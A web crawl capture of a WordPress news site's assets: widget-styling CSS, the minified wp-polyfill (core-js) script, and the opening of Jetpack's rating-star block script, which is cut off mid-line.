.widget_aw_social .brand_active a.aw-foursquare {background:#2d5be3}
.widget_aw_social .brand_active a:hover {background:#555}

.widget_aw_social .brand_hover a:hover.aw-facebook {background:#3b5998}
.widget_aw_social .brand_hover a:hover.aw-twitter {background:#55acee}
.widget_aw_social .brand_hover a:hover.aw-google {background:#dc4e41}
.widget_aw_social .brand_hover a:hover.aw-linkedin {background:#0077b5}
.widget_aw_social .brand_hover a:hover.aw-instagram {background:#3f729b}
.widget_aw_social .brand_hover a:hover.aw-pinterest {background:#bd081c}
.widget_aw_social .brand_hover a:hover.aw-vimeo {background:#1ab7ea}
.widget_aw_social .brand_hover a:hover.aw-youtube {background:#cd201f}
.widget_aw_social .brand_hover a:hover.aw-flickr {background:#ff0084}
.widget_aw_social .brand_hover a:hover.aw-vk {background:#45668e}
.widget_aw_social .brand_hover a:hover.aw-odnoklassniki {background:#ed812b}
.widget_aw_social .brand_hover a:hover.aw-soundcloud {background:#ff8800}
.widget_aw_social .brand_hover a:hover.aw-dribbble {background:#8aba56}
.widget_aw_social .brand_hover a:hover.aw-github {background:#4183c4}
.widget_aw_social .brand_hover a:hover.aw-tumblr {background:#35465c}
.widget_aw_social .brand_hover a:hover.aw-behance {background:#1769ff}
.widget_aw_social .brand_hover a:hover.aw-deviantart {background:#05cc47}
.widget_aw_social .brand_hover a:hover.aw-foursquare {background:#2d5be3}

/* --------------------------------------------------------------------------------------------
[3.0 TIMELINE POSTS]
---------------------------------------------------------------------------------------------*/
.widget_aw_random_recent ul {
	border-left:2px solid #555;
	padding:0 0 0 25px;
	margin:0 0 0 5px;
	list-style:none;
}

.widget_aw_random_recent ul li {
	position:relative;
	margin:0 0 15px;
	padding:0 0 15px;
	border-bottom:1px dotted #000;
	list-style:none;
}

.widget_aw_random_recent ul li:last-child {
	margin:0;
	padding:0;
	border-bottom:none
}

.widget_aw_random_recent ul li img {
	width:55px;
	height:auto;
}

.widget_aw_random_recent .timeline-posttime {
	position:absolute;
	left:-31px;
	top:-7px;
	font-size:12px;
}

.widget_aw_random_recent .timeline-posttime .tooltiped .fa {
	color:#999
}

.widget_aw_random_recent .entry-title {
	font-size:14px;
	font-weight:normal;
	letter-spacing:0;
	margin:0 0 7px;
}

.widget_aw_random_recent .aw_postmeta a{
	color:#d9d9d9
}

.widget_aw_random_recent .aw_postmeta {
	font-size:11px;
	font-weight:normal;
	letter-spacing:0
}

.widget_aw_random_recent .aw_postmeta  i {
	display:inline-block;
	margin-right:5px;
}

.widget_aw_random_recent .aw_postmeta .aw_author {
	margin-right:20px
}

a.tooltiped span {
	font-size: 10px;
	position:absolute;
	z-index: 999;
	white-space:nowrap;
	bottom:9999px;
	left: 50%;
	background:#000;
	color:#e0e0e0;
	padding:0px 7px;
	opacity: 0;
	-webkit-transition: opacity .3s ease-in-out;
	   -moz-transition: opacity .3s ease-in-out;
		 -o-transition: opacity .3s ease-in-out;
			transition: opacity .3s ease-in-out;
}       

a.tooltiped span:before {
	content: "";
	display: block;
	border-left: 6px solid #000;
	border-top: 6px solid transparent;
	position: absolute;
	top: -6px;
	left: 0px;
}

a.tooltiped:hover span {
	opacity: 1;
	bottom:-35px;
}

/* --------------------------------------------------------------------------------------------
[4.0 TWITTER WIDGET]
---------------------------------------------------------------------------------------------*/
.aw_user_tweets li {
	position:relative;
	padding-left:40px;
}

.aw_user_tweets .fa {
	position:absolute;
	left:0px;
	top:5px;
}

/* --------------------------------------------------------------------------------------------
[5.0 POST TABS]
---------------------------------------------------------------------------------------------*/
.widget_aw_tabbed_posts .entry-title {
	font-size:14px;
	font-weight:normal;
}

.widget_aw_tabbed_posts input {display: none}

.widget_aw_tabbed_posts label {
	display: inline-block;
	text-align: center;
	width:33%;
	float:left;
	margin:3px 0 0;
	padding:3px 0;
	font-size:13px;
	font-weight:bold
}

.widget_aw_tabbed_posts label:nth-child(2) {
	width:34%;
}

.widget_aw_tabbed_posts label:hover {cursor: pointer}
   
.widget_aw_tabbed_posts .aw-tabs-content {
	padding:20px;
	clear:both;
	border:1px solid #3a3a3a;
}

.widget_aw_tabbed_posts .aw-tabs-content > div {display: none}

.widget_aw_tabbed_posts .aw-tabs-content img {
	width:35px;
	height:35px;
	margin:4px 0 0 10px;
	float:right;
}

.widget_aw_tabbed_posts input:checked + label {
	padding:5px 0;
	margin:0 0 -2px;
	z-index:99;
}

#aw-tab1:checked ~ .aw-tabs-content .aw-content1,
#aw-tab2:checked ~ .aw-tabs-content .aw-content2,
#aw-tab3:checked ~ .aw-tabs-content .aw-content3 {
	display: block;
}

.widget_aw_tabbed_posts ul li {
	padding-bottom:10px;
	margin-bottom:10px;
}

.widget_aw_tabbed_posts ul li:last-child {
	padding-bottom:0;
	margin-bottom:0;
	border-bottom:none;
}

.widget_aw_tabbed_posts p {
	margin:7px 0 0
}

.widget_aw_tabbed_posts .aw_postmeta {
	font-size:11px;
	margin:0;
}

.widget_aw_tabbed_posts  .aw_postmeta  i {
	display:inline-block;
	margin-right:5px;
}

.widget_aw_tabbed_posts .aw_postmeta time {
	margin-right:20px
}

/* Light Tabs */
.widget_aw_tabbed_posts .light_colors label {
	background:#f5f5f5;
	border:1px solid #ededed;
	color:#222;
}

.widget_aw_tabbed_posts .light_colors input:checked + label {
	background: #fff;
	color: #222;
	border-bottom:1px solid #fff;
}

.widget_aw_tabbed_posts .light_colors .aw-tabs-content {
	background:#fff;
	border:1px solid #ededed;
	color:#222;
}

.widget_aw_tabbed_posts .light_colors ul li {
	border-bottom:1px dotted #ededed;
}

.widget_aw_tabbed_posts .light_colors .aw_postmeta {
	color:#bbb;
}

.widget_aw_tabbed_posts .light_colors .aw_postmeta a {
	color:#aaa;
}

.widget_aw_tabbed_posts .light_colors .aw_postmeta a:hover {
	color:#888;
}

/* Dark Tabs */
.widget_aw_tabbed_posts .dark_colors label {
	background:#555;
	border:1px solid #3a3a3a;
	color:#d9d9d9;
}

.widget_aw_tabbed_posts .dark_colors input:checked + label {
	background: #2a2a2a;
	color: #d9d9d9;
	border-bottom:1px solid #2a2a2a;
}

.widget_aw_tabbed_posts .dark_colors .aw-tabs-content {
	background:#2a2a2a;
	border:1px solid #3a3a3a;
	color:#d9d9d9;
}

.widget_aw_tabbed_posts .dark_colors ul li {
	border-bottom:1px solid #1a1a1a;
}

.widget_aw_tabbed_posts .dark_colors .aw_postmeta {
	color:#bbb;
}

.widget_aw_tabbed_posts .dark_colors a {
	color:#ddd;
}

.widget_aw_tabbed_posts .dark_colors a:hover {
	color:#fff;
}

/* --------------------------------------------------------------------------------------------
[6.0 CONTENT SLIDER ]
---------------------------------------------------------------------------------------------*/
.widget .flexslider {
	padding-top:25px !important
}

.widget .flexslider,
.widget .flexslider ul li {margin:0;padding:0;border:none;background:transparent}
.widget .flexslider ul li iframe,
.widget .flexslider ul li .video-js {
	max-width:100%;
	height:auto;
	border:none;
	display:block
}

.widget .flexslider .aligncenter {
	margin-bottom:10px
}

.widget .flexslider .entry-title {
	font-size:14px;
	font-weight:normal
}

.aw-direction-nav a {
	top:0
}

.widget .aw-control-nav {
	bottom:auto;
	top:0;
	left:0;
	text-align:left;
}

.widget .aw-control-nav li {
	margin: 0 5px 0 0
}

.widget .aw-custom-navigation {
	display:inline;
	position:absolute;
	right:0;
	top:-5px;
	z-index:2;
}

.widget .aw-custom-navigation a {
  display:inline-block;
  float:right;
  width:20px;
  height:20px;
  line-height:20px;
  color:#d9d9d9;
  text-align:center;
  margin-left:5px;
  background:#2a2a2a;
  -webkit-border-radius:4px;
	 -moz-border-radius:4px;
		  border-radius:4px;
}

.widget .aw-custom-navigation a:hover {
	color:#fff;
	background:#000
}

/* --------------------------------------------------------------------------------------------
[7.0 INSTAGRAM ]
---------------------------------------------------------------------------------------------*/
.widget .gabfire_instagram_thumb {
	float:left;
	max-width:150px;
	margin:10px
}

.widget .gabfire_instagram_thumb img {
	max-width:100%;
}

--- FILE ---
content_type: application/javascript
request_url: https://c0.wp.com/c/6.1.9/wp-includes/js/dist/vendor/wp-polyfill.min.js
body_size: 6486
content:
!function(t){"use strict";var n,r,e;r={},(e=function(t){if(r[t])return r[t].exports;var o=r[t]={i:t,l:!1,exports:{}};return n[t].call(o.exports,o,o.exports,e),o.l=!0,o.exports}).m=n=[function(t,n,r){r(1),r(67),r(68),r(72),t.exports=r(79)},function(n,r,e){var o=e(2),i=e(36),u=e(57),c=e(56);e=e(62);o({target:"Array",proto:!0},{at:function(n){var r=i(this),e=u(r);return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:r[n]}}),e("at")},function(n,r,e){var o=e(3),i=e(4).f,u=e(40),c=e(43),f=e(34),a=e(50),p=e(61);n.exports=function(n,r){var e,s,l,y=n.target,v=n.global,d=n.stat,b=v?o:d?o[y]||f(y,{}):(o[y]||{}).prototype;if(b)for(e in r){if(s=r[e],l=n.noTargetGet?(l=i(b,e))&&l.value:b[e],!p(v?e:y+(d?".":"#")+e,n.forced)&&l!==t){if(typeof s==typeof l)continue;a(s,l)}(n.sham||l&&l.sham)&&u(s,"sham",!0),c(b,e,s,n)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),u=r(9),c=r(10),f=r(15),a=r(35),p=r(38),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=f(n),p)try{return s(t,n)}catch(t){}if(a(t,n))return u(!o(i.f,t,n),t[n])}},function(t,n,r){r=r(6),t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){var r=Function.prototype.call;t.exports=r.bind?r.bind(r):function(){return r.apply(r,arguments)}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){return!!(t=o(this,t))&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(11),o=r(14);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(3),o=r(12),i=r(6),u=r(13),c=e.Object,f=o("".split);t.exports=i((function(){return!c("z").propertyIsEnumerable(0)}))?function(t){return"String"==u(t)?f(t,""):c(t)}:c},function(t,n){var r=Function.prototype,e=r.bind,o=r.call,i=e&&e.bind(o);t.exports=e?function(t){return t&&i(o,t)}:function(t){return t&&function(){return o.apply(t,arguments)}}},function(t,n,r){var e=(r=r(12))({}.toString),o=r("".slice);t.exports=function(t){return o(e(t),8,-1)}},function(n,r,e){var o=e(3).TypeError;n.exports=function(n){if(n==t)throw o("Can't call method on "+n);return n}},function(t,n,r){var e=r(16),o=r(19);t.exports=function(t){return t=e(t,"string"),o(t)?t:t+""}},function(n,r,e){var o=e(3),i=e(7),u=e(17),c=e(19),f=e(26),a=e(29),p=(e=e(30),o.TypeError),s=e("toPrimitive");n.exports=function(n,r){if(!u(n)||c(n))return n;var e=f(n,s);if(e){if(e=i(e,n,r=r===t?"default":r),!u(e)||c(e))return e;throw p("Can't convert object to primitive value")}return a(n,r=r===t?"number":r)}},function(t,n,r){var e=r(18);t.exports=function(t){return"object"==typeof t?null!==t:e(t)}},function(t,n){t.exports=function(t){return"function"==typeof t}},function(t,n,r){var e=r(3),o=r(20),i=r(18),u=r(21),c=(r=r(22),e.Object);t.exports=r?function(t){return"symbol"==typeof t}:function(t){var n=o("Symbol");return i(n)&&u(n.prototype,c(t))}},function(n,r,e){var o=e(3),i=e(18);n.exports=function(n,r){return arguments.length<2?(e=o[n],i(e)?e:t):o[n]&&o[n][r];var e}},function(t,n,r){r=r(12),t.exports=r({}.isPrototypeOf)},function(t,n,r){r=r(23),t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n,r){var e=r(24);r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&e&&e<41}))},function(t,n,r){var e,o,i=r(3),u=r(25);r=i.process,i=i.Deno;!(o=(i=(i=r&&r.versions||i&&i.version)&&i.v8)?0<(e=i.split("."))[0]&&e[0]<4?1:+(e[0]+e[1]):o)&&u&&(!(e=u.match(/Edge\/(\d+)/))||74<=e[1])&&(e=u.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},function(t,n,r){r=r(20),t.exports=r("navigator","userAgent")||""},function(n,r,e){var o=e(27);n.exports=function(n,r){return null==(r=n[r])?t:o(r)}},function(t,n,r){var e=r(3),o=r(18),i=r(28),u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not a function")}},function(t,n,r){var e=r(3).String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},function(t,n,r){var e=r(3),o=r(7),i=r(18),u=r(17),c=e.TypeError;t.exports=function(t,n){var r,e;if("string"===n&&i(r=t.toString)&&!u(e=o(r,t)))return e;if(i(r=t.valueOf)&&!u(e=o(r,t)))return e;if("string"!==n&&i(r=t.toString)&&!u(e=o(r,t)))return e;throw c("Can't convert object to primitive value")}},function(t,n,r){var e=r(3),o=r(31),i=r(35),u=r(37),c=r(23),f=r(22),a=o("wks"),p=e.Symbol,s=p&&p.for,l=f?p:p&&p.withoutSetter||u;t.exports=function(t){var n;return i(a,t)&&(c||"string"==typeof a[t])||(n="Symbol."+t,c&&i(p,t)?a[t]=p[t]:a[t]=(f&&s?s:l)(n)),a[t]}},function(n,r,e){var o=e(32),i=e(33);(n.exports=function(n,r){return i[n]||(i[n]=r!==t?r:{})})("versions",[]).push({version:"3.19.1",mode:o?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(3),o=r(34);r=e[r="__core-js_shared__"]||o(r,{});t.exports=r},function(t,n,r){var e=r(3),o=Object.defineProperty;t.exports=function(t,n){try{o(e,t,{value:n,configurable:!0,writable:!0})}catch(r){e[t]=n}return n}},function(t,n,r){var e=r(12),o=r(36),i=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,n){return i(o(t),n)}},function(t,n,r){var e=r(3),o=r(14),i=e.Object;t.exports=function(t){return i(o(t))}},function(n,r,e){e=e(12);var o=0,i=Math.random(),u=e(1..toString);n.exports=function(n){return"Symbol("+(n===t?"":n)+")_"+u(++o+i,36)}},function(t,n,r){var e=r(5),o=r(6),i=r(39);t.exports=!e&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(3),o=(r=r(17),e.document),i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(41),i=r(9);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(3),o=r(5),i=r(38),u=r(42),c=r(15),f=e.TypeError,a=Object.defineProperty;n.f=o?a:function(t,n,r){if(u(t),n=c(n),u(r),i)try{return a(t,n,r)}catch(t){}if("get"in r||"set"in r)throw f("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(3),o=r(17),i=e.String,u=e.TypeError;t.exports=function(t){if(o(t))return t;throw u(i(t)+" is not an object")}},function(n,r,e){var o=e(3),i=e(18),u=e(35),c=e(40),f=e(34),a=e(44),p=e(45),s=e(49).CONFIGURABLE,l=p.get,y=p.enforce,v=String(String).split("String");(n.exports=function(n,r,e,a){var p=!!a&&!!a.unsafe,l=!!a&&!!a.enumerable,d=!!a&&!!a.noTargetGet,b=a&&a.name!==t?a.name:r;i(e)&&("Symbol("===String(b).slice(0,7)&&(b="["+String(b).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),(!u(e,"name")||s&&e.name!==b)&&c(e,"name",b),(a=y(e)).source||(a.source=v.join("string"==typeof b?b:""))),n!==o?(p?!d&&n[r]&&(l=!0):delete n[r],l?n[r]=e:c(n,r,e)):l?n[r]=e:f(r,e)})(Function.prototype,"toString",(function(){return i(this)&&l(this).source||a(this)}))},function(t,n,r){var e=r(12),o=r(18),i=(r=r(33),e(Function.toString));o(r.inspectSource)||(r.inspectSource=function(t){return i(t)}),t.exports=r.inspectSource},function(t,n,r){var e,o,i,u,c,f,a,p,s=r(46),l=r(3),y=r(12),v=r(17),d=r(40),b=r(35),g=r(33),m=r(47),h=(r=r(48),"Object already initialized"),x=l.TypeError;l=l.WeakMap;a=s||g.state?(e=g.state||(g.state=new l),o=y(e.get),i=y(e.has),u=y(e.set),c=function(t,n){if(i(e,t))throw new x(h);return n.facade=t,u(e,t,n),n},f=function(t){return o(e,t)||{}},function(t){return i(e,t)}):(r[p=m("state")]=!0,c=function(t,n){if(b(t,p))throw new x(h);return n.facade=t,d(t,p,n),n},f=function(t){return b(t,p)?t[p]:{}},function(t){return b(t,p)}),t.exports={set:c,get:f,has:a,enforce:function(t){return a(t)?f(t):c(t,{})},getterFor:function(t){return function(n){var r;if(!v(n)||(r=f(n)).type!==t)throw x("Incompatible receiver, "+t+" required");return r}}}},function(t,n,r){var e=r(3),o=r(18);r=r(44),e=e.WeakMap;t.exports=o(e)&&/native code/.test(r(e))},function(t,n,r){var e=r(31),o=r(37),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n){t.exports={}},function(t,n,r){var e=r(5),o=r(35),i=Function.prototype,u=e&&Object.getOwnPropertyDescriptor;o=(r=o(i,"name"))&&"something"===function(){}.name,i=r&&(!e||e&&u(i,"name").configurable);t.exports={EXISTS:r,PROPER:o,CONFIGURABLE:i}},function(t,n,r){var e=r(35),o=r(51),i=r(4),u=r(41);t.exports=function(t,n){for(var r=o(n),c=u.f,f=i.f,a=0;a<r.length;a++){var p=r[a];e(t,p)||c(t,p,f(n,p))}}},function(t,n,r){var e=r(20),o=r(12),i=r(52),u=r(60),c=r(42),f=o([].concat);t.exports=e("Reflect","ownKeys")||function(t){var n=i.f(c(t)),r=u.f;return r?f(n,r(t)):n}},function(t,n,r){var e=r(53),o=r(59).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var e=r(12),o=r(35),i=r(10),u=r(54).indexOf,c=r(48),f=e([].push);t.exports=function(t,n){var r,e=i(t),a=0,p=[];for(r in e)!o(c,r)&&o(e,r)&&f(p,r);for(;n.length>a;)o(e,r=n[a++])&&(~u(p,r)||f(p,r));return p}},function(t,n,r){var e=r(10),o=r(55),i=r(57);r=function(t){return function(n,r,u){var c,f=e(n),a=i(f),p=o(u,a);if(t&&r!=r){for(;p<a;)if((c=f[p++])!=c)return!0}else for(;p<a;p++)if((t||p in f)&&f[p]===r)return t||p||0;return!t&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(56),o=Math.max,i=Math.min;t.exports=function(t,n){return(t=e(t))<0?o(t+n,0):i(t,n)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return(t=+t)!=t||0==t?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(58);t.exports=function(t){return e(t.length)}},function(t,n,r){var e=r(56),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=r(18),i=/#|\.prototype\./,u=(r=function(t,n){return(t=c[u(t)])==a||t!=f&&(o(n)?e(n):!!n)},r.normalize=function(t){return String(t).replace(i,".").toLowerCase()}),c=r.data={},f=r.NATIVE="N",a=r.POLYFILL="P";t.exports=r},function(n,r,e){var o=e(30),i=e(63),u=(e=e(41),o("unscopables")),c=Array.prototype;c[u]==t&&e.f(c,u,{configurable:!0,value:i(null)}),n.exports=function(t){c[u][t]=!0}},function(n,r,e){function o(){}function i(t){return"<script>"+t+"</"+v+">"}var u,c=e(42),f=e(64),a=e(59),p=e(48),s=e(66),l=e(39),y=(e=e(47),"prototype"),v="script",d=e("IE_PROTO"),b=function(){try{u=new ActiveXObject("htmlfile")}catch(t){}var t;b="undefined"==typeof document||document.domain&&u?function(t){t.write(i("")),t.close();var n=t.parentWindow.Object;return t=null,n}(u):((t=l("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(i("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete b[y][a[n]];return b()};p[d]=!0,n.exports=Object.create||function(n,r){var e;return null!==n?(o[y]=c(n),e=new o,o[y]=null,e[d]=n):e=b(),r===t?e:f(e,r)}},function(t,n,r){var e=r(5),o=r(41),i=r(42),u=r(10),c=r(65);t.exports=e?Object.defineProperties:function(t,n){i(t);for(var r,e=u(n),f=c(n),a=f.length,p=0;p<a;)o.f(t,r=f[p++],e[r]);return t}},function(t,n,r){var e=r(53),o=r(59);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(20),t.exports=r("document","documentElement")},function(t,n,r){r(2)({target:"Object",stat:!0},{hasOwn:r(35)})},function(n,r,e){var o=e(2),i=e(12),u=e(14),c=e(56),f=e(69),a=(e=e(6),i("".charAt));o({target:"String",proto:!0,forced:e((function(){return"\ud842"!=="𠮷".at(0)}))},{at:function(n){var r=f(u(this)),e=r.length;return(n=0<=(n=c(n))?n:e+n)<0||e<=n?t:a(r,n)}})},function(t,n,r){var e=r(3),o=r(70),i=e.String;t.exports=function(t){if("Symbol"===o(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},function(n,r,e){var o=e(3),i=e(71),u=e(18),c=e(13),f=e(30)("toStringTag"),a=o.Object,p="Arguments"==c(function(){return arguments}());n.exports=i?c:function(n){var r;return n===t?"Undefined":null===n?"Null":"string"==typeof(n=function(t,n){try{return t[n]}catch(t){}}(r=a(n),f))?n:p?c(r):"Object"==(n=c(r))&&u(r.callee)?"Arguments":n}},function(t,n,r){var e={};e[r(30)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(n,r,e){var o=e(73),i=e(57),u=e(56),c=o.aTypedArray;(0,o.exportTypedArrayMethod)("at",(function(n){var r=c(this),e=i(r);return(n=0<=(n=u(n))?n:e+n)<0||e<=n?t:r[n]}))},function(n,r,e){function o(t){return!!l(t)&&(t=v(t),y(M,t)||y(C,t))}var i,u,c,f=e(74),a=e(5),p=e(3),s=e(18),l=e(17),y=e(35),v=e(70),d=e(28),b=e(40),g=e(43),m=e(41).f,h=e(21),x=e(75),O=e(77),S=e(30),j=e(37),w=(P=p.Int8Array)&&P.prototype,A=(e=(e=p.Uint8ClampedArray)&&e.prototype,P&&x(P)),T=w&&x(w),P=Object.prototype,_=p.TypeError,E=(S=S("toStringTag"),j("TYPED_ARRAY_TAG")),I=j("TYPED_ARRAY_CONSTRUCTOR"),R=f&&!!O&&"Opera"!==v(p.opera),M=(f=!1,{Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8}),C={BigInt64Array:8,BigUint64Array:8};for(i in M)(c=(u=p[i])&&u.prototype)?b(c,I,u):R=!1;for(i in C)(c=(u=p[i])&&u.prototype)&&b(c,I,u);if((!R||!s(A)||A===Function.prototype)&&(A=function(){throw _("Incorrect invocation")},R))for(i in M)p[i]&&O(p[i],A);if((!R||!T||T===P)&&(T=A.prototype,R))for(i in M)p[i]&&O(p[i].prototype,T);if(R&&x(e)!==T&&O(e,T),a&&!y(T,S))for(i in f=!0,m(T,S,{get:function(){return l(this)?this[E]:t}}),M)p[i]&&b(p[i],E,i);n.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:f&&E,aTypedArray:function(t){if(o(t))return t;throw _("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!O||h(A,t)))return t;throw _(d(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,n,r){if(a){if(r)for(var e in M)if((e=p[e])&&y(e.prototype,t))try{delete e.prototype[t]}catch(t){}T[t]&&!r||g(T,t,!r&&R&&w[t]||n)}},exportTypedArrayStaticMethod:function(t,n,r){var e,o;if(a){if(O){if(r)for(e in M)if((o=p[e])&&y(o,t))try{delete o[t]}catch(t){}if(A[t]&&!r)return;try{return g(A,t,!r&&R&&A[t]||n)}catch(t){}}for(e in M)!(o=p[e])||o[t]&&!r||g(o,t,n)}},isView:function(t){return!!l(t)&&("DataView"===(t=v(t))||y(M,t)||y(C,t))},isTypedArray:o,TypedArray:A,TypedArrayPrototype:T}},function(t,n){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},function(t,n,r){var e=r(3),o=r(35),i=r(18),u=r(36),c=r(47),f=(r=r(76),c("IE_PROTO")),a=e.Object,p=a.prototype;t.exports=r?a.getPrototypeOf:function(t){var n=u(t);return o(n,f)?n[f]:(t=n.constructor,i(t)&&n instanceof t?t.prototype:n instanceof a?p:null)}},function(t,n,r){r=r(6),t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(n,r,e){var o=e(12),i=e(42),u=e(78);n.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,n=!1,r={};try{(t=o(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set))(r,[]),n=r instanceof Array}catch(r){}return function(r,e){return i(r),u(e),n?t(r,e):r.__proto__=e,r}}():t)},function(t,n,r){var e=r(3),o=r(18),i=e.String,u=e.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw u("Can't set "+i(t)+" as a prototype")}},function(t,n,r){var e=r(2),o=r(3);r=r(80);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(n,r,e){var o,i,u=e(3),c=e(81),f=e(82),a=e(18),p=e(35),s=e(6),l=e(66),y=e(83),v=e(39),d=e(84),b=e(85),g=u.setImmediate,m=u.clearImmediate,h=u.process,x=u.Dispatch,O=u.Function,S=u.MessageChannel,j=u.String,w=0,A={},T="onreadystatechange";try{o=u.location}catch(n){}function P(t){var n;p(A,t)&&(n=A[t],delete A[t],n())}function _(t){return function(){P(t)}}function E(t){P(t.data)}e=function(t){u.postMessage(j(t),o.protocol+"//"+o.host)},g&&m||(g=function(n){var r=y(arguments,1);return A[++w]=function(){c(a(n)?n:O(n),t,r)},i(w),w},m=function(t){delete A[t]},b?i=function(t){h.nextTick(_(t))}:x&&x.now?i=function(t){x.now(_(t))}:S&&!d?(S=(d=new S).port2,d.port1.onmessage=E,i=f(S.postMessage,S)):u.addEventListener&&a(u.postMessage)&&!u.importScripts&&o&&"file:"!==o.protocol&&!s(e)?(i=e,u.addEventListener("message",E,!1)):i=T in v("script")?function(t){l.appendChild(v("script"))[T]=function(){l.removeChild(this),P(t)}}:function(t){setTimeout(_(t),0)}),n.exports={set:g,clear:m}},function(t,n){var r=Function.prototype,e=r.apply,o=r.bind,i=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(o?i.bind(e):function(){return i.apply(e,arguments)})},function(n,r,e){var o=e(12),i=e(27),u=o(o.bind);n.exports=function(n,r){return i(n),r===t?n:u?u(n,r):function(){return n.apply(r,arguments)}}},function(t,n,r){r=r(12),t.exports=r([].slice)},function(t,n,r){r=r(25),t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,n,r){var e=r(13);r=r(3);t.exports="process"==e(r.process)}],e.c=r,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=0)}();

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/rating-star/view.js?minify=false&ver=10.8
body_size: 7916
content:
!function(){var t={84178:function(t,r,e){"object"==typeof window&&window.Jetpack_Block_Assets_Base_Url&&window.Jetpack_Block_Assets_Base_Url.url&&(e.p=window.Jetpack_Block_Assets_Base_Url.url)}},r={};function e(n){var o=r[n];if(void 0!==o)return o.exports;var c=r[n]={exports:{}};return t[n](c,c.exports,e),c.exports}e.n=function(t){var r=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(r,{a:r}),r},e.d=function(t,r){for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.o=function(t,r){return Object.prototype.hasOwnProperty.call(t,r)},function(){var t;e.g.importScripts&&(t=e.g.location+"");var r=e.g.document;if(!t&&r&&(r.currentScript&&(t=r.currentScript.src),!t)){var n=r.getElementsByTagName("script");n.length&&(t=n[n.length-1].src)}if(!t)throw new Error("Automatic publicPath is not supported in this 